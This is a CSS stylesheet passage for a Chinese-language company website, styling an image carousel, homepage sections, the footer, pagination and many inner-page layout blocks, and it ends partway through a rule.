.banner .owl-theme .owl-dots .owl-dot{ display:inline-block; *display:inline; *zoom:1;  }
.banner .owl-theme .owl-dots .owl-dot span{width:30px;height:4px; background:rgba(255,255,255,.5); margin:0 6px; border-radius: 0px; }
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ background:rgba(255,255,255,1); }
.banner .owl-theme .owl-controls .owl-nav{ position:absolute; left:0px; right:0px; top:50%; margin-top:-45px; z-index:6; }
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:0px;width:42px;height:91px;margin:0px;padding:0px;background:none;display:inline-block;cursor:pointer;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none;}
.banner .owl-theme .owl-controls .owl-nav .owl-prev{ background: url(../images/pic1.png) no-repeat center; position:absolute; left:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-next{ background: url(../images/pic2.png) no-repeat center; position:absolute; right:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-prev:hover{ background: url(../images/pic1.png) no-repeat center; }
.banner .owl-theme .owl-controls .owl-nav .owl-next:hover{ background: url(../images/pic2.png) no-repeat center; }

/* 网站首页 */
.main{
    width: 100%;
    overflow: hidden;
}
.main .biaoti{
    color: #333;
    width: 100%;
    text-align: center;
}
.main .biaoti1{
    font-size: 34px;
    font-weight: bold;
    width: 100%;
    line-height: 100%;
}
.main .biaoti2{
    font-size: 18px;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
}
.main .biaoti3{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 28px;
    margin-top: 28px;
}
.main .biaoti4{
    font-size: 12px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-align: left;
    margin-top: 18px;
    display: none;
}

.main1{
    width: 100%;
    padding: 76px 0 100px;
}
.main1_1{
    width: 100%;
    min-height: 408px;
    margin-top: 76px;
    position: relative;
}
.main1_1 .bgpic{
    width: 100%;
    position: absolute;
    z-index: -1;
}
.main1_1 .bgpic img{
    width: 100%;
}
.main1_1 .nr{
    width: 252px;
}
.main1_1 .nrk{
    width: 100%;
    margin-top: 140px;
}
.main1_1 .nrk:first-child{
    margin-top: 55px;
}
.main1_1 .nrk .pic{
    width: 68px;
    height: 68px;
    padding: 16px 15px;
    background: #fa993a;
    border-radius: 10px;
    overflow: hidden;
}
.main1_1 .nrk .pic img{
    width: 38px;
    height: 36px;
}
.main1_1 .nrk .text{
    margin-left: 98px;
}
.main1_1 .nrk .text .title{
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 100%;
}
.main1_1 .nrk .text .content{
    font-size: 14px;
    color: #666;
    line-height: 26px;
    margin-top: 6px;
}
.main1_2{
	font-size: 0px;
    width: 100%;
	text-align: center;
	margin-top: 40px;
}
.main1_2 a{ font-size: 16px; color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main1_2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main2{
    width: 100%;
    padding: 66px 0 115px;
    background-color: #2852c4;
}
.main2 .biaoti{
    color: #fff;
}
.main2 .biaoti3{
    color: #fff;
}
.main2_1{
    width: 100%;
}
.main2_1 ul{
    width: 100%;
}
.main2_1 ul li{
    width: 25%;
    margin-top: 72px;
    padding: 0 10px;
}
.main2_1 ul li .item{
    width: 100%;
    text-align: center;
}
.main2_1 ul li .item .pic{
    width: 100%;
}
.main2_1 ul li .item .pic img{
    height: 67px;
}
.main2_1 ul li .item .title{
    font-size: 22px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    margin: 28px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main2_1 ul li .item .content{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3{
    width: 100%;
    min-height: 850px;
    padding: 96px 0 100px;
}
.main3_1{
    width: 100%;
    min-height: 492px;
    margin-top: 10px;
    position: relative;
}
.main3_1 .nr{
    max-width: 269px;
    text-align: center;
    position: absolute;
}
.main3_1 .nr.style1{
    top: 78px;
    left: 0px;
}
.main3_1 .nr.style2{
    top: 0px;
    left: 466px;
}
.main3_1 .nr.style3{
    top: 78px;
    right: 14px;
}
.main3_1 .nr.style4{
    top: 309px;
    left: 143px;
}
.main3_1 .nr.style5{
    top: 309px;
    right: 139px;
}
.main3_1 .nr .pic{
    width: 121px;
    height: 121px;
    padding: 31px 32px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 57px;
    height: 59px;
}
.main3_1 .nr .title{
    font-size: 24px;
    font-weight: bold;
    color: #232323;
    width: 100%;
    line-height: 100%;
    margin: 12px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3_1 .nr .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-transform: uppercase;
}
.main4{
    width: 100%;
    padding: 66px 0 60px;
}
.main4_1{
    width: 100%;
    margin-top: 24px;
}
.main4_1 .tab{ font-size:0px; width:100%; text-align:center; white-space:nowrap; }
.main4_1 .tab1{ font-size:16px; color:#666; margin:0 10px; display:inline-block; *display:inline; *zoom:1; }
.main4_1 .tab1 a{ color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:block; overflow:hidden; }
.main4_1 .tab1:hover a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab1.on a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab_nr { width:100%; }
.main4_1 .tab_nr1{ width:100%; display: none; }
.main4_1 .tab_nr1 .nr1{ width:100%; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -46px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 33.33%;
    padding: 54px 46px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic img{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 18px;
    color: #333;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    padding-bottom: 22px;
    background: url(../images/pic22.png) no-repeat left bottom;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    height: 48px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item:hover .title{
    color: #fa993a;
}
.main4_1 .tab_nr1 .nr2{ font-size: 0px; width:100%; text-align: center; margin-top: 44px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 16px; color:#666; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main4_1 .tab_nr1 .nr2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main5{
    width: 100%;
    text-align: center;
    padding: 46px 0 40px;
}
.main5_1{
    font-size: 34px;
    color: #fff;
    width: 100%;
    line-height: 100%;
}
.main5_2{
    font-size: 0px;
    width: 100%;
    margin-top: 30px;
}
.main5_2 a{ font-size: 16px; color:#fff; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #fff; border-radius: 5px; display:inline-block; overflow:hidden; }
.main5_2 a:hover{ color: #2852c4; background-color:#fff; border: 1px solid #fff; }

/* 底部 */
.footer{
    width: 100%;
}
.footer_t{
    width: 100%;
    padding: 116px 0 80px;
}
.footer_t1{
    width: 40%;
    padding: 6px 54px 0 0;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t1 .nr1{
    width: 100%;
}
.footer_t1 .nr2{
    width: 100%;
    margin-top: 26px;
}
.footer_t1 .nr2_nr{
    font-size: 14px;
    color: #333;
    line-height: 30px;
    margin-left: -13px;
}
.footer_t1 .nr2_nr a{
    color: #333;
    margin-right: 8px;
    padding-left: 13px;
    background: url(../images/pic28.png) no-repeat left center;
    display: block;
}
.footer_t1 .nr2_nr a:hover{
    color: #fa993a;
}
.footer_t2{
    width: 41%;
    padding: 6px 30px 0 54px;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t2 .nr1{
    font-size: 22px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.footer_t2 .nr2{
    font-size: 44px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 12px 0 16px;
}
.footer_t2 .nr3{
    font-size: 14px;
    color: #333;
    width: 100%;
    line-height: 30px;
}
.footer_t3{
    width: 162px;
    text-align: center;
}
.footer_t3 p{
    width: 100%;
}
.footer_t3 p img{
    width: 100%;
}
.footer_t3 span{
    font-size: 14px;
    color: #939599;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: url(../images/pic27.png) no-repeat center;
    display: block;
}
.footer_b{
    font-size: 14px;
    color: #939599;
    width: 100%;
    line-height: 20px;
    text-align: center;
    padding: 20px 0;
    background-color: #292c33;
}
.footer_b a{
    color: #939599;
}

/* 内页BANNER */
.qy_banner{
    width:100%;
}
.qy_banner img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_banner a{
    display: block;
    width: 100%;
}

/*page*/
.pages{
    font-size: 0;
    text-align: center;
    padding: 36px 0;
}
.pages a{
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 30px;
    text-align: center;
    background-color: #fff;
    border: 1px solid #a7a9ac;
    padding: 0 2px;
    margin: 0 5px;
    font-size: 20px;
    color: #6d6e71;
    transition: all 0.5s;
}
/*.pages a:first-child,.pages a:last-child{
    font-size: 14px;
    width: 70px;
}*/
.pages a:hover,.pages a.current{
    background: #fc9838;
}

/* 内页公用 */
.qy_main{
    width: 100%;
    overflow: hidden;
}
.qy_main h2{
    width: 100%;
    text-align: center;
    margin: 0px;
    padding-bottom: 10px;
    background: url(../images/pic29.png) no-repeat center bottom;
}
.qy_main h2 p{
    font-size: 36px;
    color: #404041;
    width: 100%;
    line-height: 100%;
}
.qy_main h2 span{
    font-family: "Arial";
    font-size: 22px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h3{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h3 p{
    font-size: 30px;
    color: #f7941c;
    width: 100%;
    line-height: 100%;
}
.qy_main h3 span{
    font-family: "Arial";
    font-size: 18px;
    color: #a7a9ac;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h4{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h4 p{
    font-size: 24px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin: 10px 0 0;
}
.qy_main h4 span{
    font-family: "Arial";
    font-size: 40px;
    color: #006ab8;
    width: 100%;
    line-height: 100%;
    display: block;
}

.qy_main1{
    width: 100%;
    padding: 40px 0;
}
.qy_main1_1{
    width: 100%;
    margin-top: 30px;
}
.qy_main1_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main1_1 ul li{
    margin: 0 76px;
    display: inline-block;
}
.qy_main1_1 ul li .pic{}
.qy_main1_1 ul li .pic img{
    width: 130px;
    -webkit-transition: -webkit-transform 1.5s ease;
    -moz-transition: -moz-transform 1.5s ease;
    -o-transition: -o-transform 1.5s ease;
    -ms-transition: -ms-transform 1.5s ease;
}
.qy_main1_1 ul li .en{
    font-size: 24px;
    color: #58595b;
    line-height: 100%;
    margin: 28px 0 8px;
}
.qy_main1_1 ul li .cn{
    font-family: "Arial";
    font-size: 14px;
    color: #58595b;
    line-height: 100%;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(-360deg);
    -moz-transform: rotateY(-360deg);
    -o-transform: rotateY(-360deg);
    -ms-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.qy_main1_1 ul li a:hover .en,.qy_main1_1 ul li a.on .en{
    color: #00aeef;
}
.qy_main1_1 ul li a:hover .cn,.qy_main1_1 ul li a.on .cn{
    color: #00aeef;
}
.qy_main2{
    width: 100%;
    padding: 40px 0;
}
.qy_main2 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main2 h2 p{
    color: #221e1f;
}
.qy_main2 h2 span{
    color: #221e1f;
}
.qy_main2_1{
    width: 100%;
    margin-top: 40px;
    display: flex;
}
.qy_main2_1 .pic{
    width: 49%;
    padding-right: 10px;
}
.qy_main2_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main2_1 .pic_nr img{
    width: 100%;
}
.qy_main2_1 .text{
    font-size: 20px;
    color: #fff;
    width: 51%;
    line-height: 36px;
    text-indent: 2em;
    padding: 42px 26px;
    background-color: rgba(4,52,93,.65);
}
.qy_main3{
    width: 100%;
    padding: 56px 0 34px;
}
.qy_main3 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main3_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main3_1 ul{
    width: 100%;
}
.qy_main3_1 ul li{
    width: 33.33%;
    padding: 0 46px;
}
.qy_main3_1 ul li .item{
    width: 100%;
    text-align: center;
}
.qy_main3_1 ul li .item .pic{
    width: 164px;
    height: 164px;
    padding: 32px 35px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 94px;
    height: 100px;
}
.qy_main3_1 ul li .item .en{
    font-size: 40px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin: 6px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .cn{
    font-family: "Arial";
    font-size: 24px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .content{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 32px;
    text-align: left;
    margin-top: 16px;
}
.qy_main3_2{
    width: 100%;
    margin-top: 48px;
}
.qy_main3_2 .nr{
    width: 100%;
    line-height: 36px;
    text-align: center;
    margin-top: 20px;
}
.qy_main3_2 .nr1{
    font-size: 28px;
    color: #eac20a;
    width: 100%;
}
.qy_main3_2 .nr2{
    font-size: 22px;
    color: #221e1f;
    width: 100%;
}
.qy_main4{
    width: 100%;
    padding: 52px 0 20px;
}
.qy_main4 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main4 h2 p{
    color: #ffc000;
}
.qy_main4 h2 span{
    color: #ffc000;
}
.qy_main4_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main4_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main5{
    width: 100%;
    padding: 42px 0;
}
.qy_main5_1{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main5_1 a{
    font-size: 14px;
    color: #6d6e71;
    width: 130px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    margin: 0 30px 10px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main5_1 a:hover,.qy_main5_1 a.on{
    color: #fff;
    background-color: #2f8cf5;
    border: 1px solid #2f8cf5;
}
.qy_main6{
    width: 100%;
    padding: 26px 0 16px;
}
.qy_main6.style1{
    padding: 26px 0 60px;
    background-color: #e6e7e8;
}
.qy_main7{
    width: 100%;
    padding: 14px 0 32px;
    background-color: #e6e7e8;
}
.qy_main7_1{
    width: 100%;
}
.qy_main7_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main7_1 ul li{
    margin: 0 46px;
    display: inline-block;
}
.qy_main7_1 ul li .pic{
    width: 134px;
    height: 134px;
    padding: 44px 46px;
    background: url(../images/pic37.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li .pic img{
    width: 42px;
    height: 46px;
}
.qy_main7_1 ul li .pic img.img1{
    display: block;
}
.qy_main7_1 ul li .pic img.img2{
    display: none;
}
.qy_main7_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_1 ul li a:hover .pic,.qy_main7_1 ul li a.on .pic{
    background: url(../images/pic37h.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li a:hover .pic img.img1,.qy_main7_1 ul li a.on .pic img.img1{
    display: none;
}
.qy_main7_1 ul li a:hover .pic img.img2,.qy_main7_1 ul li a.on .pic img.img2{
    display: block;
}
.qy_main7_2{
    width: 100%;
    margin-top: 62px;
}
.qy_main7_2 ul{
    margin-right: -28px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 28px;
}
.qy_main7_2 ul li .item{
    width: 100%;
    padding: 10px 8px 14px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    -webkit-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    -moz-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    box-shadow:0 0 9px rgba(128, 130, 132, .75);
}
.qy_main7_2 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main7_2 ul li .item .pic img{
    width: 100%;
}
.qy_main7_2 ul li .item .title{
    font-size: 24px;
    color: #0071bc;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_2 ul li .item .content{
    font-size: 18px;
    color: #58595b;
    width: 100%;
    height: 60px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.qy_main8{
    width: 100%;
}
.qy_main8_1{
    width: 100%;
}
.qy_main8_1 ul{
    width: 100%;
}
.qy_main8_1 ul li{
    width: 100%;
    margin-top: 65px;
}
.qy_main8_1 ul li .pic{
    width: 28%;
    overflow: hidden;
}
.qy_main8_1 ul li .pic img{
    width: 100%;
}
.qy_main8_1 ul li .text{
    width: 72%;
    padding-left: 40px;
}
.qy_main8_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 20px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li .content{
    font-family: "宋体";
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    height: 90px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.qy_main8_1 ul li .date{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin-top: 32px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li:hover .title{
    color: #fa993a;
}
.qy_main9{
    width: 100%;
    padding: 30px 0 30px;
}
.qy_main9_1{
    width: 100%;
    text-align: center;
    padding-bottom: 22px;
    border-bottom: 1px solid #d1d3d4;
}
.qy_main9_1 .nr1{
    font-size: 36px;
    color: #000;
    width: 100%;
}
.qy_main9_1 .nr2{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    margin: 4px 0 10px;
}
.qy_main9_1 .nr3{
    font-size: 16px;
    color: #58595b;
    width: 100%;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 15px;
}
.qy_main9_2{
    font-family: "宋体";
    font-size: 20px;
    color: #6d6e71;
    width: 100%;
    line-height: 34px;
    margin-top: 34px;
}
.qy_main9_3{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: 46px;
}
.qy_main9_3 a{
    font-size: 18px;
    color: #0092c8;
    width: 170px;
    max-width: 100%;
    height: 48px;
    line-height: 46px;
    background-color: #f1f2f2;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main9_3 a:hover{
    color: #fff;
    background-color: #0092c8;
    border: 1px solid #0092c8;
}
.qy_main9_4{
    width: 100%;
    margin-top: 28px;
}
.qy_main9_4 .nr{
    font-size: 18px;
    color: #0092c8;
    width: 48%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main9_4 .nr a{
    color: #0092c8;
}
.qy_main9_4 .nr a:hover{
    text-decoration: underline;
}
.qy_main10{
    width: 100%;
    padding: 32px 0 0;
}
.qy_main10_1{
    width: 100%;
    margin-top: 10px;
}
.qy_main10_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main10_1 ul li{
    margin: 22px 11px 0;
    display: inline-block;
}
.qy_main10_1 ul li .pic{}
.qy_main10_1 ul li .pic img{
    width: 67px;
}
.qy_main10_1 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_1 ul li a:hover .title,.qy_main10_1 ul li a.on .title{
    color: #00aeef;
}
.qy_main10_2{
    width: 100%;
}
.qy_main10_2 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: -20px;
}
.qy_main10_2 ul li{
    margin: 40px 20px 0;
    display: inline-block;
}
.qy_main10_2 ul li .pic{}
.qy_main10_2 ul li .pic img{
    width: 80px;
}
.qy_main10_2 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_2 ul li a:hover .title,.qy_main10_2 ul li a.on .title{
    color: #00aeef;
}
.qy_main11{
    width: 100%;
    margin-top: 18px;
    padding: 18px 0 0px;
    background-color: #ededee;
}
.qy_main11_1{
    width: 100%;
    margin-top: 22px;
    background-color: #ededee;
    border-top: 1px solid #939598;
}
.qy_main11_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main11_2{
    width: 100%;
    margin-top: 22px;
    padding: 24px 0 54px;
}
.qy_main11_2 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main12{
    width: 100%;
    padding: 44px 0 58px;
}
.qy_main12_1{
    width: 100%;
    margin-top: 32px;
}
.qy_main12_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main13{
    width: 100%;
    padding: 40px 0 32px;
}
.qy_main13 h4 p{
    color: #fff;
}
.qy_main13 h4 span{
    color: #fff;
}
.qy_main13_1{
    width: 100%;
    margin-top: 20px;
}
.qy_main13_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main14{
    width: 100%;
    margin-top: 46px;
    padding-bottom: 14px;
    background: url(../images/pic54.png) repeat-x center bottom;
}
.qy_main14_1{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    text-align: center;
    position: relative;
}
.qy_main14_1 .nr{
    color: #6d6e71;
    max-width: 40%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
    position: absolute;
    top: 0px;
}
.qy_main14_1 .nr.style1{
    left: 120px;
}
.qy_main14_1 .nr.style2{
    right: 120px;
}
.qy_main14_1 .nr a{
    color: #6d6e71;
}
.qy_main14_1 .nr a:hover{
    color: #0095da;
}
.qy_main15{
    width: 100%;
    padding: 46px 0;
}
.qy_main15_1{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    text-align: center;
    padding-bottom: 24px;
    background: url(../images/pic55.png) no-repeat center bottom;
}
.qy_main15_2{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    text-align: center;
    margin-top: 14px;
}
.qy_main15_2 span.style1{
    margin: 0 12px;
}
.qy_main15_2 a{
    color: #6d6e71;
}
.qy_main15_2 a:hover,.qy_main15_2 a.on{
    color: #0095da;
}
.qy_main16{
    width: 100%;
    padding: 36px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 28px;
    border-bottom: 1px solid #e6e7e8;
}
.qy_main16 h4 p{
    color: #fff;
}
.qy_main16 h4 span{
    color: #fff;
}
.qy_main16_1{
    width: 100%;
    padding: 45px 0;
}
.qy_main16_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main16_2 ul{
    width: 100%;
    padding: 0 144px;
}
.qy_main16_2 ul li{
    width: 100%;
}
.qy_main16_2 ul li p{
    width: 56px;
    height: 48px;
    margin: 4px 0 0;
    padding: 4px 12px 4px 4px;
    background: url(../images/pic73.png) no-repeat center;
}
.qy_main16_2 ul li p img{
    width: 40px;
    height: 40px;
}
.qy_main16_2 ul li span{
    font-family: "黑体";
    font-size: 24px;
    color: #404041;
    line-height: 32px;
    margin-left: 86px;
    padding: 14px 0;
    border-bottom: 1px solid #b9bbbd;
    display: block;
}
.qy_main17{
    width: 100%;
    padding: 110px 0 0px;
}
.qy_main17_1{
    width: 100%;
    margin-top: 60px;
}
.qy_main17_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main18{
    width: 100%;
    padding: 68px 0 8px;
    border-top: 2px solid #c6c8ca;
}
.qy_main18_1{
    width: 100%;
    margin-top: 74px;
    background: url(../images/pic67.png) repeat-y center;
}
.qy_main18_1 ul{
    width: 100%;
    padding: 80px 0 120px;
    background: url(../images/pic68.png) no-repeat center -8px;
}
.qy_main18_1 ul li{
    width: 100%;
    padding-top: 30px;
    padding-right: 50%;
    background: url(../images/pic68.png) no-repeat center 30px;
}
.qy_main18_1 ul li .item{
    width: 100%;
    text-align: right;
    padding-right: 120px;
    background: url(../images/pic66.png) no-repeat right 8px top 18px;
}
.qy_main18_1 ul li .item .title{
    font-size: 36px;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.qy_main18_1 ul li .item .content{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    line-height: 30px;
    margin-top: 10px;
}
.qy_main18_1 ul li.odd{
    padding-right: 0%;
    padding-left: 50%;
}
.qy_main18_1 ul li.odd .item{
    text-align: left;
    padding-right: 0px;
    padding-left: 120px;
    background: url(../images/pic66.png) no-repeat left 8px top 18px;
}
.qy_main19{
    width: 100%;
    padding: 40px 0 0;
}
.qy_main19_1{
    width: 100%;
    margin-top: 50px;
}
.qy_main19_1 .pic{
    width: 42%;
    padding-right: 10px;
}
.qy_main19_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main19_1 .pic_nr img{
    width: 100%;
}
.qy_main19_1 .text{
    font-size: 20px;
    color: #58595b;
    width: 58%;
    line-height: 48px;
    padding: 9px 13px;
    background-color: #e6e7e8;
    border: 1px solid #d1d3d4;
}
.qy_main19_1 .text p{
	width: 100%;
	margin: 0px;
}
.qy_main20{
    width: 100%;
    padding: 72px 0;
}
.qy_main20 .item{
    width: 100%;
    position: relative;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 84px;
}
.qy_main20 .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main20 .item .pic img{
    width: 100%;
}
.qy_main20 .item .text{
    width: 220px;
    height: 239px;
    padding: 42px 32px 32px;
    background: url(../images/pic69.png) no-repeat;
    position: absolute;
    top: 80%;
    left: 20%;
    z-index: 2;
    overflow: hidden;
    display: none;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.qy_main20 .item .text .nr1{
    font-size: 18px;
    color: #ffba00;
    width: 100%;
    line-height: 100%;
}
.qy_main20 .item .text .nr2{
    font-size: 16px;
    color: #808284;
    width: 100%;
    line-height: 100%;
    margin: 14px 0 6px;
}
.qy_main20 .item .text .nr3{
    font-size: 14px;
    color: #808284;
    width: 100%;
    height: 96px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}
.qy_main21{
    width: 100%;
    padding: 58px 0 38px;
}
.qy_main21_1{
    width: 100%;
    margin-bottom: 100px;
}
.qy_main22{
    width: 100%;
    background-color: #00aeef;
}
.qy_main22_1{
    font-family: "黑体";
    font-size: 50px;
    color: #fff;
    width: 100%;
    line-height: 78px;
    text-align: center;
    padding: 30px 0;
}
.qy_main23{
    width: 100%;
    padding: 60px 0 46px;
}
.qy_main23 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main23 h2 p{
    color: #fff;
    margin: 0px;
}
.qy_main23_1{
    width: 100%;
    margin-top: 110px;
    padding: 0 20px;
}
.qy_main23_1_l{
    width: 40%;
}
.qy_main23_1_l1{
    width: 100%;
    padding: 0 12px 24px;
    border-bottom: 1px solid #fff;
}
.qy_main23_1_l1 .nr1{
    font-size: 24px;
    color: #fff;
}
.qy_main23_1_l1 .nr2{
    font-size: 24px;
    color: #fbbb0d;
    line-height: 44px;
    margin-top: 24px;
}
.qy_main23_1_l1 .nr2 img{
    height: 44px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 36px;
    margin-top: 36px;
    padding: 0 26px;
}
.qy_main23_1_r{
    width: 42%;
}
.qy_main23_1_r ul{
    width: 100%;
}
.qy_main23_1_r ul li{
    font-size: 0px;
    width: 100%;
    margin-top: 14px;
}
.qy_main23_1_r ul li:first-child{
    margin-top: 0px;
}
.qy_main23_1_r ul li .wbk1{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 49px;
    line-height: 47px;
    padding: 0 10px;
    background: rgba(64,64,65,.6);
